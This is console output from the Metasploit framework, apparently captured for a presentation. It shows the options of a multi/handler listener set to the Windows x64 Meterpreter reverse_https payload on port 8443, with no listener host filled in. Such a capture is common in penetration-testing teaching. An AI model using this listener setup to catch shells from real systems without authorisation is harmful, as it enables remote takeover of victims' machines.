 msf exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The local listener hostname
LPORT     8443             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target